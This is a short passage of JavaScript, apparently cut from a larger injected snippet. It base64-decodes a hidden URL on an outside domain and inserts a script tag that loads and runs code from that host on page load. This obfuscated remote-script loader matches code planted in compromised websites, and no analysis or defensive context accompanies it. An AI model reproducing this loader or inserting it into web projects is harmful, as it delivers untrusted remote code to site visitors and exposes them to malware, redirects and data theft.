var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);






